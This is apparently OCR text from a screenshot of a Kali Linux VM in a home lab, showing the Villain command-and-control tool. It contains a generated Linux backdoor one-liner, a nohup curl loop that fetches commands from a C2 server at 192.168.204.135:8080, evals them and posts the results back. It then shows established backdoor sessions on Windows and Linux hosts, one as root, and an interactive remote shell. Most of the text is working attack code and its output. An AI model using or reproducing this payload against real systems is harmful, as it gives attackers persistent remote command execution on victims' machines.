 Kali Full ISO - VMware Workstation
File Edit View VM Tabs Help
PNET_4.2.8 Windows 10 Windows Server 2019 T-POT kali-linux-2022.1-vmware-am... Ubuntu 64-bit Kali Full ISO
1 2 3 4
root@kali: /home/crazynet/Villain
File Actions Edit View Help
Trash
File System
Home
nohup `s=192.168.204.135:8080&&i=6cb19a47-6f0eec5e-0e1b2590&&hname=$(hostname)&&p=http://;curl -s "$p$s/6cb
ame/$USER" -H "Authorization: $i" -o /dev/null&&while :; do c=$(curl -s "$p$s/6f0eec5e" -H "Authorization:
[ "$c" != None ]; then r=$(eval "$c")&&if [ $r == byee ]; then pkill -P $$; else curl -s $p$s/0e1b2590 -X
uthorization: $i" -d "$r";echo $$;fi; fi; sleep 0.8; done;` &
Copied to clipboard!
[Shell] Backdoor session established on 192.168.204.133
Villain > sessions
Session ID IP Address OS Type User Owner Status
54fbf24d-666e7949-9765e34d 192.168.204.1 Windows XXX\xxx Self Active
6cb19a47-6f0eec5e-0e1b2590 192.168.204.133 Linux root@crazynet-virtual-machine Self Active
Villain > shell
Missing arguments.
Villain > shell 6cb19a47-6f0eec5e-0e1b2590
Press Ctrl + C or type "exit" to deactivate shell.
root@crazynet-virtual-machine: ls
Desktop
Documents
Downloads
Music
Pictures
Public
RougeWifi
snap
Templates
Videos
root@crazynet-virtual-machine: cd De
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.